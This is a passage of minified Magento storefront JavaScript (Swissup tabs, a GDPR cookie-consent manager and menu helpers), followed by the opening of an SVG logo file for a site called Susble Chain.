me.activateById(anchor);},_updateARIA:function(){const me=this;if(me.options.multipleCollapsible&&!me.options.collapsible){me.headers.attr('role','heading').attr('aria-level','2').attr('aria-disabled',true).removeAttr('aria-selected').removeAttr('tabindex');me.contents.attr('role','region');me.element.removeAttr('role').on('dimensionsChanged',()=>{me.headers.removeAttr('aria-selected')});}else if(me.options.collapsible){me.headers.attr('role','button').removeAttr('aria-selected');me.contents.attr('role','region');me.element.removeAttr('role').on('dimensionsChanged',()=>{me.headers.removeAttr('aria-selected')});}},_bindAfterAjax:function(){const me=this;$.async({selector:'[data-role=content][aria-busy=true] > :first-child',ctx:me.element.get(0)},(firstChild)=>{const content=$(firstChild).parent();me._cancelFurtherPromiseCalls(content);content.trigger('contentUpdated');content.children().applyBindings();content.css('height','');content.trigger('easytabs:contentLoaded');content.find('input[name="form_key"]').val($.mage.cookies.get('form_key'));if(content.find('#product-review-container:empty').length)
forceLoadReviews(content.attr('aria-labelledby'));});me._on('collapsible:afterLoad',(event)=>{const $ajaxElement=$(event.target).find(me.options.ajaxUrlElement);if(me.options.ajaxContentOnce)
$ajaxElement.removeAttr(me.options.ajaxUrlAttribute);});},_bindExternalLinks:function(){const me=this;if(isBreeze)return;$(me.options.externalLink).on('click',function(event){var anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');if(me.activateById(anchor)){event.preventDefault();event.stopImmediatePropagation();};});$(me.options.externalLink).each(function(){var handlers;handlers=jQuery._data(this).events.click;handlers.unshift(handlers.pop());});},_bindBeforeOpen:function(){const reducePageJumps=(event)=>{const $tab=$(event.target);const $content=$tab.collapsible('option','content');const height=this.$lastOpened.collapsible('option','content').outerHeight();this.$lastOpened=$tab;if(this.isAjaxTab($tab)&&$(window).width()>767){$content.css('height',height);}}
this._on({'beforeOpen [data-role=collapsible]':reducePageJumps,'collapsible:beforeOpen [data-role=collapsible]':reducePageJumps});},_cancelFurtherPromiseCalls:function(content){var tabTitleId=content.attr('aria-labelledby'),title;if(tabTitleId){title=document.getElementById(tabTitleId);delete $(title).data('mageCollapsible').xhr;}},isAjaxTab:function(element){return!!$(this.options.ajaxUrlElement,element).length;},activateById:function(id,noScrollIntoView){var isActivated=false;this.collapsibles.each((i,tab)=>{const $content=$(tab).collapsible('option','content');const $toActivate=$content.attr('id')===id?$content:$content.find('#'+id.replace('.','\\.'));const scrollToElement=()=>{window.scrollTo({left:0,top:$toActivate.offset().top-this._calculateScrollOffset(),behavior:'smooth'});};if($toActivate.length){if(!noScrollIntoView)
$(tab).one('dimensionsChanged',scrollToElement);if($content.find('#product-review-container:empty').length)
$content.one('contentUpdated',scrollToElement);$(tab).collapsible(isBreeze?'open':'forceActivate');isActivated=true;}});return isActivated;},_calculateScrollOffset:function(){const $toolbar=$(this.element).siblings('.tabs-toolbar');var offset,toolbarCss;if($toolbar.length==0)return 40;toolbarCss=window.getComputedStyle($toolbar.get(0));offset=parseFloat(toolbarCss.top);offset=isNaN(offset)?0:offset;offset+=$toolbar.outerHeight()-2;return offset;},_onTablistResize:function(){const tablist=this.$tablist.get(0);this.element.find('[name=prev]')[tablist.scrollLeft>2?'show':'hide']();this.element.find('[name=next]')[tablist.scrollWidth-tablist.offsetWidth-tablist.scrollLeft>2?'show':'hide']();},_onTablistScrollButtonClick:function(event){const button=event.target;const tablist=this.$tablist.get(0);event.preventDefault();this.collapsibles.each((i,el)=>{if(el.offsetLeft<tablist.scrollLeft)
return true;if(button.name=='next'){tablist.scrollTo({left:el.offsetLeft+el.offsetWidth-button.offsetWidth,behavior:'smooth'});return false;}else if(button.name=='prev'&&el.previousElementSibling){tablist.scrollTo({left:el.previousElementSibling.offsetLeft-button.offsetWidth,behavior:'smooth'});return false;}});},destroy:function(){this.$tablist.off('scroll.easytabs');this._super();}});return $.swissup.tabs;});define(['jquery','Magento_Ui/js/modal/modal'],function($){'use strict';let isColliding=function(div1,div2){let d1Offset=div1.offset();let d1Height=div1.outerHeight(true);let d1Width=div1.outerWidth(true);let d1Top=d1Offset.top+d1Height;let d1Left=d1Offset.left+d1Width;let d2Offset=div2.offset();let d2Height=div2.outerHeight(true);let d2Width=div2.outerWidth(true);let d2Top=d2Offset.top+d2Height;let d2Left=d2Offset.left+d2Width;return!(d1Top<d2Offset.top||d1Offset.top>d2Top||d1Left<d2Offset.left||d1Offset.left>d2Left);};$.widget('swissup.tabsToolbar',{component:'Swissup_Easytabs/js/tabs-toolbar',_create:function(){const me=this;me._super();me.activate(me._findActiveTab()?.attr('id'));$(window).on('scroll.easytabstoolbar',me._scrollListener.bind(me));},_scrollListener:function(){const me=this;me.deactivateAll();me.activate(me._findActiveTab()?.attr('id'));},_findActiveTab:function(){const $toolbar=$(this.element);var $active;$(this.element).siblings().find('[data-role="content"]').each(function(){const $content=$(this);if(isColliding($toolbar,$content))
$active=$content;});return $active;},deactivateAll:function(){$(this.element).find('[href]').removeClass('active');},activate:function(tabId){$(this.element).find(`[href="#${tabId}"]`).addClass('active');},_destroy:function(){$(window).off('scroll.easytabstoolbar');}});return $.swissup.tabsToolbar;});define(['jquery','Magento_Ui/js/modal/modal'],function($){'use strict';const _getUiWidgetInstance=($el,widget)=>{try{return $el[widget]('instance');}catch(error){return $el.data(`mage-${widget}`)||$el.data(`mage-${widget}`);}}
$.widget('swissup.tabsUpdater',{component:'Swissup_Easytabs/js/tabs-updater',options:{aliases:[],url:'',swatchOptionsSelector:'.product-options-wrapper [data-role=swatch-options]',configurableOptionsSelector:'#product_addtocart_form .field.configurable'},_update:function(productId){const me=this;me.options.aliases.forEach((alias)=>{const $tabTitle=$(document.getElementById(`tab-label-${alias}-title`));const $tabItemTitle=$tabTitle.closest('.item.title');var url=me.options.url.replace('/tab_alias/',`/${alias}/`);if(productId)
url=url.replace('/id/','/parent_id/')+`id/${productId}/`;$tabTitle.attr('data-ajaxurl',url);$tabItemTitle.attr('data-loaded',false);if($tabItemTitle.hasClass('active'))
me._activateTab(alias);});},_create:function(){const me=this;me._super();$(me.options.swatchOptionsSelector).on('change.tabsupdater',(event)=>{const $swatches=$(event.currentTarget);const swatchRenderer=_getUiWidgetInstance($swatches,'SwatchRenderer');if(swatchRenderer)
me._update(swatchRenderer.getProduct());});$(me.options.configurableOptionsSelector).on('change.tabsupdater',(event)=>{const $productForm=$('#product_addtocart_form');const configurable=_getUiWidgetInstance($productForm,'configurable');if(configurable)
me._update(configurable.simpleProduct);});},_activateTab:function(alias){const $tabs=$(this.element);var tabsWidget=$tabs.data('swissupTabs');if(!tabsWidget)
tabsWidget=$tabs.tabs('instance');$tabs.find('[data-role="content"]').each((index,content)=>{if($(content).attr('id')===alias){if(typeof tabsWidget.activate==='function')
tabsWidget.activate(index);else
tabsWidget.collapsibles.eq(index).collapsible('open');}});},_destroy:function(){$(me.options.swatchOptionsSelector).off('change.tabsupdater');$(me.options.configurableOptionsSelector).off('change.tabsupdater');}});return $.swissup.tabsUpdater;});define(['jquery'],function($){'use strict';var result=function(groups){return $.ajax({url:window.swissupGdprCookieSettings.saveUrl,method:'post',dataType:'json',data:{form_key:$.mage.cookies.get('form_key'),groups:groups},success:function(data){if(data.error){console.error(data.message);}}});};result.component='Swissup_Gdpr/js/action/accept-cookie-groups';return result;});define(['jquery','underscore'],function($,_){'use strict';var result,names=[],namesSent=[],registerUnknownCookies;registerUnknownCookies=_.debounce(function(){return $.ajax({url:window.swissupGdprCookieSettings.registerUrl,method:'post',dataType:'json',global:false,data:{form_key:$.mage.cookies.get('form_key'),name:_.uniq(names),location:window.location.href},success:function(data){namesSent=_.uniq(namesSent.concat(names));names=[];if(data.error){console.error(data.message);}}});},500);result=function(name){if(namesSent.indexOf(name)!==-1){return;}
names.push(name);return registerUnknownCookies();};result.component='Swissup_Gdpr/js/action/register-unknown-cookie';return result;});define(['jquery','ko','underscore','Swissup_Gdpr/js/action/accept-cookie-groups','Swissup_Gdpr/js/action/register-unknown-cookie','mage/cookies','jquery/jquery-storageapi'],function($,ko,_,acceptCookieGroups,registerUnknownCookie){'use strict';var acceptedGroups=[],rejectedGroups=[],isCookieExists=ko.observable(),settings=window.swissupGdprCookieSettings||{},dummyGroup={code:'!notfound',required:false},updateCookie,cookies={},groups={};function getGroupSettings(code){if(!settings.groups[code]){return dummyGroup;}
return settings.groups[code];}
function getCookieSettings(name){var patterns;if(settings.cookies[name]){return settings.cookies[name];}
patterns=_.filter(_.keys(settings.cookies),function(key){return key.indexOf('*')>0;});patterns=_.map(patterns,function(pattern){return pattern.replace('*','');});patterns.sort(function(a,b){return b.length-a.length;});name=_.find(patterns,function(prefix){return name.indexOf(prefix)===0&&name.length>prefix.length;});if(name){return settings.cookies[name+'*'];}
return false;}
function getGroupSettingsByCookieName(name){var cookie=getCookieSettings(name);if(!cookie||!settings.groups[cookie.group]){console.log('Unknown Cookie: '+name);registerUnknownCookie(name);return dummyGroup;}
return settings.groups[cookie.group];}
function initGroup(code,status){var group=getGroupSettings(code);groups[code]={code:code,status:ko.observable(status||group.required),isNew:!acceptedGroups.includes(code)&&!rejectedGroups.includes(code),required:group.required,prechecked:group.prechecked};}
function getGroupByCookieName(name){var config=getGroupSettingsByCookieName(name);if(!groups[config.code]){initGroup(config.code);}
return groups[config.code];}
function getAllowedGroupNames(invert){return _.pluck(_.filter(groups,function(group){return invert?!group.status():group.status();}),'code');}
function removeCookies(groupCode){var groupCookies=_.filter(settings.cookies,function(el){return el.group===groupCode&&$.mage.cookies.get(el.name);});_.map(groupCookies,function(cookie){$.mage.cookies.clear(cookie.name);if(window.cookieStorage&&window.cookieStorage.setItem){window.cookieStorage.setItem(cookie.name,'',{expires:new Date('Jan 01 1970 00:00:01 GMT')});}});}
function removeCookie(){$.mage.cookies.clear(settings.cookieName);}
function updateCookieNow(callback){var date=new Date(),expires=new Date(date);acceptedGroups=getAllowedGroupNames();rejectedGroups=getAllowedGroupNames(true);_.map(groups,group=>{group.isNew=false;});expires.setDate(expires.getDate()+settings.lifetime);$.mage.cookies.set(settings.cookieName,JSON.stringify({groups:acceptedGroups,rejected:rejectedGroups,date:date.getTime()}),{expires:expires});isCookieExists(true);acceptCookieGroups(acceptedGroups).then(callback);}
updateCookie=_.debounce(updateCookieNow,200);(function readCookie(){var consent=$.mage.cookies.get(settings.cookieName);if(!consent||!consent.length){return;}
try{consent=JSON.parse(consent);acceptedGroups=consent.groups||[];rejectedGroups=consent.rejected||[];}catch(e){return;}
isCookieExists(true);_.each(consent.groups,function(name){initGroup(name,true);});})();(function initGroups(){_.each(settings.groups,function(group){if(!groups[group.code]){initGroup(group.code);}});})();function allowAllGroups(){_.map(groups,function(group){if(group.code==='!notfound'){return;}
return group.status(true);});updateCookie();}
$(document).on('click','[data-cookies-allow-all]',function(){allowAllGroups();});$(document).on('click','[data-cookies-accept]',function(){updateCookie();});return{component:'Swissup_Gdpr/js/model/cookie-manager',isCookieExists:isCookieExists,updateCookie:updateCookie,removeCookie:removeCookie,hasNewGroups:function(){return _.some(groups,group=>group.isNew);},group:function(name){if(!groups[name]){initGroup(name);}
return{status:function(flag){if(flag!==undefined){if(!flag){removeCookies(name);}
groups[name].status(flag);if(!isCookieExists()){return;}
return updateCookie();}
return groups[name].status();},required:function(){return groups[name].required;},data:function(key){return groups[name][key];}};},cookie:function(name){if(!cookies[name]){cookies[name]={name:name,status:function(){return getGroupByCookieName(name).status();}};}
return{status:function(){return cookies[name].status();}};}};});define(['Swissup_Gdpr/js/model/cookie-manager'],function(cookieManager){'use strict';var original;if(!window.swissupGdprCookieSettings){return;}
original=Object.getOwnPropertyDescriptor(Document.prototype,'cookie')||Object.getOwnPropertyDescriptor(HTMLDocument.prototype,'cookie');Object.defineProperty(document,'cookie',{configurable:true,get:function(){return original.get.apply(document);},set:function(value){var params,pair,name;if(value.split){params=value.split(';');pair=params[0].split('=');name=pair[0];if(!cookieManager.cookie(name).status()){return;}}
return original.set.apply(document,arguments);}});});define(['jquery','Swissup_Gdpr/js/model/cookie-manager'],function($,cookieManager){'use strict';var result=function(settings,el){if(!cookieManager.hasNewGroups()){return;}
$(el).css('display','').addClass('shown');$(document.body).on('click','.accept-cookie-consent',function(){$('#btn-cookie-allow').trigger('click');$(el).removeClass('shown');});};$(document).on('breeze:mount:Swissup_Gdpr/js/view/cookie-bar',(e,data)=>{result(data.settings,data.el);});return result;});define(['jquery','underscore','ko','uiComponent','mage/translate','Swissup_Gdpr/js/model/cookie-manager'],function($,_,ko,Component,$t,cookieManager){'use strict';return Component.extend({component:'Swissup_Gdpr/js/view/cookie-settings',timers:{},messages:{},statuses:{},initialize:function(){this._super();_.each(this.groups,function(group){var status;if(this.statuses[group.code]){return;}
status=cookieManager.group(group.code).status();if(!status&&(!cookieManager.isCookieExists()||cookieManager.group(group.code).data('isNew'))){status=cookieManager.group(group.code).data('prechecked');}
this.statuses[group.code]=ko.observable(status);}.bind(this));},keypress:function(code,event){if(event.key!==' '){return;}
this.toggleGroup(code);},enableAll:function(){_.each(this.groups,function(group){if(this.statuses[group.code]()){return;}
this.toggleGroup(group.code);}.bind(this));},enableAllAndSave:function(component,event){this.enableAll();this.acceptConsent(component,event);},toggleGroup:function(code){var group=cookieManager.group(code),status=!this.statuses[code]();if(group.required()){return this.showMessage(code,$t('This group is required.'));}
this.statuses[code](status);if(cookieManager.isCookieExists()){group.status(status);setTimeout(function(){this.showMessage(code,$t('Saved'));}.bind(this),100);}},showMessage:function(groupCode,message){if(this.timers[groupCode]){clearTimeout(this.timers[groupCode]);this.timers[groupCode]=false;}
this.messages[groupCode](message);if(message.length){this.timers[groupCode]=setTimeout(function(){this.messages[groupCode]('');}.bind(this),1500);}},isGroupEnabled:function(code){return this.statuses[code]();},getMessage:function(code){if(!this.messages[code]){this.messages[code]=ko.observable('');}
return this.messages[code]();},acceptConsent:function(component,event){_.each(this.groups,function(group){cookieManager.group(group.code).status(this.statuses[group.code]());}.bind(this));$('#btn-cookie-allow').trigger('click');$(event.target).width($(event.target).width()).addClass('gdpr-loading').text($t('Saving..'));cookieManager.updateCookie(function(){$(event.target).removeClass('gdpr-loading').text($t('Saved'));});},discardConsent:function(){cookieManager.removeCookie();window.location.reload();},isAcceptButtonVisible:function(){return cookieManager.hasNewGroups();}});});define(['Magento_Ui/js/lib/view/utils/async','underscore'],function($,_){'use strict';var init,methods=['append','prepend','after','before'],template='<% _.each(data.consents, function(consent) { %>'+'<div class="field required choice consent gdpr-js-consent">'+'<input type="checkbox"'+' name="swissup_gdpr_consent[<%= consent.html_id %>]"'+' data-validate="{required:true}"'+' aria-required="true"'+' value="1" id="swissup_gdpr_<%= consent.html_id %>_<%= data.uniqueid %>" class="checkbox">'+'<label for="swissup_gdpr_<%= consent.html_id %>_<%= data.uniqueid %>" class="label">'+'<span><%= consent.title %></span>'+'</label>'+'</div>'+'<% }); %>',templateWithoutCheckbox='<% _.each(data.consents, function(consent) { %>'+' <span class="consent gdpr-js-consent">(<%= consent.title %>)</span>'+'<% }); %>';function initHiddenConsents(form){$(form).addClass('hidden-consents');$(form).find('input, select, textarea').on('click',function(){$(form).addClass('visible-consents');$(form).removeClass('hidden-consents');});}
function findByComplexChildrenSelector(complexSelector,scope){var selector=complexSelector.split(' '),childSelector=selector.shift(),postprocess=false,result;selector=selector.join(' ').trim();if(childSelector.indexOf(':last')>-1){postprocess='last';childSelector=childSelector.replace(':last','');}else if(childSelector.indexOf(':first')>-1){postprocess='first';childSelector=childSelector.replace(':first','');}
result=scope.children(childSelector);if(postprocess){result=result[postprocess]();}
if(selector.length){result=result.find(selector);}
return result;}
function findByComplexSelector(complexSelector,scope){var result=scope,parts=complexSelector.replace(/\s{2,}/,' ').split('>');$.each(parts,function(index,selector){selector=selector.trim();if(!selector.length){return;}
if(index===0){result=result.find(selector);}else{result=findByComplexChildrenSelector(selector,result);}});return result;}
function render(form,config){var el,consents;form=$(form).closest('form');config=$.extend({checkbox:true,destination:'> .fieldset .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha)',method:'after'},config);if($.breeze){el=findByComplexSelector(config.destination,form).last();}else{el=$(config.destination,form).last();}
if(!el.length){return;}
if(methods.indexOf(config.method)===-1){config.method='append';}
consents=$(_.template(config.checkbox?template:templateWithoutCheckbox)({data:{consents:config.consents,uniqueid:Math.floor(Math.random()*(9999-1000)+1000)}}));if(el.css('max-width')){consents.css('max-width',el.css('max-width'));}
el[config.method](consents);if(config.checkbox&&config.consents.length&&form.attr('action')&&form.attr('action').includes('newsletter/subscriber/new')){initHiddenConsents(form);}}
init=function(config){$('.gdpr-js-consent').remove();_.each(config,function(item){var selector=item.form;if(item.async){selector+=' '+item.async;}
$.async(selector,function(el){render(el,item);});});};$(document).on('breeze:mount:Swissup_Gdpr/js/view/consents',(e,data)=>{init(data.settings);});return init;});define(['Swissup_Gdpr/js/model/cookie-manager'],function(cookieManager){'use strict';if(!window.swissupGdprCookieSettings){return;}
$.mixin('googleAnalytics',{isAllowed:function(){return cookieManager.cookie('_ga').status();}});$.mixin('cookieNotices',{component:false});});
/*!
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */!function(t){"use strict";var i,o=Math.max,e=Math.abs,l=/left|center|right/,n=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,h=/%$/,r=t.fn.position;function p(t,i,o){return[parseFloat(t[0])*(h.test(t[0])?i/100:1),parseFloat(t[1])*(h.test(t[1])?o/100:1)]}function c(i,o){return parseInt(t(i).css(o),10)||0}function $(t){return null!=t&&t===t.window}t.position={scrollbarWidth:function(){if(void 0!==i)return i;var o,e,l=t("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),n=l.children()[0];return t("body").append(l),o=n.offsetWidth,l.css("overflow","scroll"),o===(e=n.offsetWidth)&&(e=l[0].clientWidth),l.remove(),i=o-e},getScrollInfo:function(i){var o=i.isWindow||i.isDocument?"":i.element.css("overflow-x"),e=i.isWindow||i.isDocument?"":i.element.css("overflow-y"),l="scroll"===o||"auto"===o&&i.width<i.element[0].scrollWidth;return{width:"scroll"===e||"auto"===e&&i.height<i.element[0].scrollHeight?t.position.scrollbarWidth():0,height:l?t.position.scrollbarWidth():0}},getWithinInfo:function(i){var o=t(i||window),e=$(o[0]),l=!!o[0]&&9===o[0].nodeType;return{element:o,isWindow:e,isDocument:l,offset:e||l?{left:0,top:0}:t(i).offset(),scrollLeft:o.scrollLeft(),scrollTop:o.scrollTop(),width:o.outerWidth(),height:o.outerHeight()}}},t.fn.position=function(i){if(!i||!i.of)return r.apply(this,arguments);var h,a,d,g,u,m,w,W,_="string"==typeof(i=t.extend({},i)).of?t(document).find(i.of):t(i.of),v=t.position.getWithinInfo(i.within),y=t.position.getScrollInfo(v),H=(i.collision||"flip").split(" "),b={};return m=9===(W=(w=_)[0]).nodeType?{width:w.width(),height:w.height(),offset:{top:0,left:0}}:$(W)?{width:w.width(),height:w.height(),offset:{top:w.scrollTop(),left:w.scrollLeft()}}:W.preventDefault?{width:0,height:0,offset:{top:W.pageY,left:W.pageX}}:{width:w.outerWidth(),height:w.outerHeight(),offset:w.offset()},_[0].preventDefault&&(i.at="left top"),a=m.width,d=m.height,g=m.offset,u=t.extend({},g),t.each(["my","at"],function(){var t,o,e=(i[this]||"").split(" ");1===e.length&&(e=l.test(e[0])?e.concat(["center"]):n.test(e[0])?["center"].concat(e):["center","center"]),e[0]=l.test(e[0])?e[0]:"center",e[1]=n.test(e[1])?e[1]:"center",t=f.exec(e[0]),o=f.exec(e[1]),b[this]=[t?t[0]:0,o?o[0]:0],i[this]=[s.exec(e[0])[0],s.exec(e[1])[0]]}),1===H.length&&(H[1]=H[0]),"right"===i.at[0]?u.left+=a:"center"===i.at[0]&&(u.left+=a/2),"bottom"===i.at[1]?u.top+=d:"center"===i.at[1]&&(u.top+=d/2),h=p(b.at,a,d),u.left+=h[0],u.top+=h[1],this.each(function(){var l,n,f=t(this),s=f.outerWidth(),r=f.outerHeight(),$=c(this,"marginLeft"),m=c(this,"marginTop"),w=s+$+c(this,"marginRight")+y.width,W=r+m+c(this,"marginBottom")+y.height,x=t.extend({},u),T=p(b.my,f.outerWidth(),f.outerHeight());"right"===i.my[0]?x.left-=s:"center"===i.my[0]&&(x.left-=s/2),"bottom"===i.my[1]?x.top-=r:"center"===i.my[1]&&(x.top-=r/2),x.left+=T[0],x.top+=T[1],l={marginLeft:$,marginTop:m},t.each(["left","top"],function(o,e){t.ui.position[H[o]]&&t.ui.position[H[o]][e](x,{targetWidth:a,targetHeight:d,elemWidth:s,elemHeight:r,collisionPosition:l,collisionWidth:w,collisionHeight:W,offset:[h[0]+T[0],h[1]+T[1]],my:i.my,at:i.at,within:v,elem:f})}),i.using&&(n=function(t){var l=g.left-x.left,n=l+a-s,h=g.top-x.top,p=h+d-r,c={target:{element:_,left:g.left,top:g.top,width:a,height:d},element:{element:f,left:x.left,top:x.top,width:s,height:r},horizontal:n<0?"left":l>0?"right":"center",vertical:p<0?"top":h>0?"bottom":"middle"};a<s&&e(l+n)<a&&(c.horizontal="center"),d<r&&e(h+p)<d&&(c.vertical="middle"),o(e(l),e(n))>o(e(h),e(p))?c.important="horizontal":c.important="vertical",i.using.call(this,t,c)}),f.offset(t.extend(x,{using:n}))})},t.ui=t.ui||{},t.ui.position={fit:{left:function(t,i){var e,l=i.within,n=l.isWindow?l.scrollLeft:l.offset.left,f=l.width,s=t.left-i.collisionPosition.marginLeft,h=n-s,r=s+i.collisionWidth-f-n;i.collisionWidth>f?h>0&&r<=0?(e=t.left+h+i.collisionWidth-f-n,t.left+=h-e):r>0&&h<=0?t.left=n:h>r?t.left=n+f-i.collisionWidth:t.left=n:h>0?t.left+=h:r>0?t.left-=r:t.left=o(t.left-s,t.left)},top:function(t,i){var e,l=i.within,n=l.isWindow?l.scrollTop:l.offset.top,f=i.within.height,s=t.top-i.collisionPosition.marginTop,h=n-s,r=s+i.collisionHeight-f-n;i.collisionHeight>f?h>0&&r<=0?(e=t.top+h+i.collisionHeight-f-n,t.top+=h-e):r>0&&h<=0?t.top=n:h>r?t.top=n+f-i.collisionHeight:t.top=n:h>0?t.top+=h:r>0?t.top-=r:t.top=o(t.top-s,t.top)}},flip:{left:function(t,i){var o,l,n=i.within,f=n.offset.left+n.scrollLeft,s=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,r=t.left-i.collisionPosition.marginLeft,p=r-h,c=r+i.collisionWidth-s-h,$="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,a="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,d=-2*i.offset[0];p<0?((o=t.left+$+a+d+i.collisionWidth-s-f)<0||o<e(p))&&(t.left+=$+a+d):c>0&&((l=t.left-i.collisionPosition.marginLeft+$+a+d-h)>0||e(l)<c)&&(t.left+=$+a+d)},top:function(t,i){var o,l,n=i.within,f=n.offset.top+n.scrollTop,s=n.height,h=n.isWindow?n.scrollTop:n.offset.top,r=t.top-i.collisionPosition.marginTop,p=r-h,c=r+i.collisionHeight-s-h,$="top"===i.my[1]?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,a="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,d=-2*i.offset[1];p<0?((l=t.top+$+a+d+i.collisionHeight-s-f)<0||l<e(p))&&(t.top+=$+a+d):c>0&&((o=t.top-i.collisionPosition.marginTop+$+a+d-h)>0||e(o)<c)&&(t.top+=$+a+d)}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(cash);define(['jquery','domReady!'],function($){'use strict';function isEnabled(menu){return!$(menu).hasClass('navpro-sticky');}
function addOverlayMarkup(){$('body').append('<div class="navpro-overlay-element"></div>');$('.navpro-overlay-element').on('click',function(){if($('html').hasClass('nav-open')){$('.nav-toggle').first().trigger('click');}
$('.navpro-overlay-element').removeClass('shown');});}
setTimeout(()=>{if($.breeze){$(document).on('breeze:load',addOverlayMarkup);}else{addOverlayMarkup();}},0);return{component:'Swissup_Navigationpro/js/overlay',show:function(menu){if(!isEnabled(menu)){return;}
return $('.navpro-overlay-element').addClass('shown');},hide:function(menu){if(!isEnabled(menu)){return;}
return $('.navpro-overlay-element').removeClass('shown');}};});define(['jquery','underscore'],function($,_){'use strict';var touchLocks=[],touchLocksTracked=5,trackTouch=_.throttle(function(e){touchLocks.push(e.type);if(touchLocks.length>touchLocksTracked){touchLocks.shift();}},50);$(document).on('touchstart mousemove',trackTouch);return{component:'Swissup_Navigationpro/js/touch',touching:function(){return touchLocks.indexOf('touchstart')!==-1;}};});define(['jquery'],function($){'use strict';var result=function makeColumns(container,columns){var top,isOnTop,i,minHeight=0;if(!$(container).height()){return setTimeout(function(){makeColumns(container,columns);},1000);}
$(container).children().each(function(){var height=parseFloat($(this).css('height'));if(height>minHeight){minHeight=height;}});$(container).height(Math.max(parseFloat($(container).css('height'))/ columns,minHeight));top=$(container).children().get(0).offsetTop;isOnTop=function(j,el){return el.offsetTop===top;};i=0;while(($(container).children().filter(isOnTop).length>columns)&&i++<200){$(container).height(parseFloat($(container).css('height'))+30);}};result.component='Swissup_Navigationpro/js/make-vertical-columns';return result;});

--- FILE ---
content_type: image/svg+xml
request_url: https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/images/logo.svg
body_size: 1224
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Susble_Chain_Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="150px" height="49.6px" viewBox="0 0 150 49.6" style="enable-background:new 0 0 150 49.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#333333;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#D975F6;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#6F70D7;}
</style>
<g id="Logo_Type">
	<path class="st0" d="M79,20.7l1.7-2.5c0.9,0.9,2.3,1.7,4.1,1.7c1.1,0,1.8-0.4,1.8-1.1c0-1.7-7.2-0.3-7.2-5.3c0-2.1,1.8-4.1,5.1-4.1
		c2,0,3.8,0.6,5.2,1.8l-1.8,2.4c-1.1-0.9-2.5-1.3-3.7-1.3c-1,0-1.4,0.4-1.4,0.9c0,1.6,7.2,0.4,7.2,5.2c0,2.6-1.9,4.3-5.3,4.3
		C82.1,22.7,80.3,21.9,79,20.7z"/>
	<path class="st0" d="M91.5,17.3V9.7h3.4v7.5c0,1.5,0.9,2.6,2.7,2.6c1.8,0,2.7-1.1,2.7-2.6V9.7h3.3v7.6c0,3.2-1.9,5.4-6,5.4
		C93.5,22.7,91.5,20.5,91.5,17.3z"/>
	<path class="st0" d="M105,20.7l1.7-2.5c0.9,0.9,2.3,1.7,4.1,1.7c1.1,0,1.8-0.4,1.8-1.1c0-1.7-7.2-0.3-7.2-5.3
		c0-2.1,1.8-4.1,5.1-4.1c2,0,3.8,0.6,5.2,1.8l-1.8,2.4c-1.1-0.9-2.5-1.3-3.7-1.3c-1,0-1.4,0.4-1.4,0.9c0,1.6,7.2,0.4,7.2,5.2
		c0,2.6-1.9,4.3-5.3,4.3C108,22.7,106.2,21.9,105,20.7z"/>
	<path class="st0" d="M117.5,22.5V9.7h7.2c2.5,0,3.7,1.6,3.7,3.3c0,1.6-1,2.7-2.2,2.9c1.4,0.2,2.4,1.5,2.4,3.1
		c0,1.9-1.2,3.5-3.8,3.5H117.5z M125.1,13.6c0-0.6-0.5-1.1-1.1-1.1h-3.2v2.1h3.2C124.6,14.6,125.1,14.2,125.1,13.6z M125.4,18.6
		c0-0.6-0.5-1.1-1.3-1.1h-3.3v2.3h3.3C124.9,19.7,125.4,19.3,125.4,18.6z"/>
	<path class="st0" d="M130.5,22.5V9.7h3.3v9.9h5.1v2.9H130.5z"/>
	<path class="st0" d="M140.6,22.5V9.7h9.4v2.9h-6.1v2h5.9v2.9h-5.9v2.2h6.1v2.9H140.6z"/>
	<path class="st0" d="M79.3,33.4c0-3.9,3-6.6,6.9-6.6c3.1,0,4.7,1.7,5.6,3.4l-2.8,1.3c-0.4-1-1.5-1.9-2.7-1.9
		c-2.1,0-3.6,1.6-3.6,3.7s1.5,3.7,3.6,3.7c1.2,0,2.3-0.8,2.7-1.9l2.8,1.3c-0.8,1.6-2.5,3.4-5.6,3.4C82.3,40,79.3,37.3,79.3,33.4z"/>
	<path class="st0" d="M104.7,39.7v-5.1h-5.3v5.1h-3.3V27h3.3v4.8h5.3V27h3.3v12.8H104.7z"/>
	<path class="st0" d="M125.6,39.7h-3.7l-0.6-1.8h-3.1l1-2.9h1.3l-1.6-4.8c-1.1,3.2-2.2,6.3-3.2,9.5h-3.6l4.8-12.8h4.1L125.6,39.7z"
		/>
	<path class="st0" d="M129.5,39.7V27h3.3v12.8H129.5z"/>
	<path class="st0" d="M146.8,39.7l-5.4-7.4v7.4h-3.3V27h3.4l5.2,7v-7h3.3v12.8H146.8z"/>
</g>
<g id="Icon">
	<path class="st1" d="M22.9,24.8c-3.8-2.1-8.3-2.6-12.1-0.6c-1.7,0.9-3.1,2.2-4.1,3.9c-1.9,2.9-2.4,6.6-1.2,9.9
		c1.2,3.3,4,5.8,7.4,6.8c-0.4,1.6-0.8,3.2-1.2,4.8c-3.7-1-6.9-3.3-9-6.4c-2.2-3.3-3.2-7.3-2.6-11.2c0.7-4.9,3.7-9.4,8.4-11.8
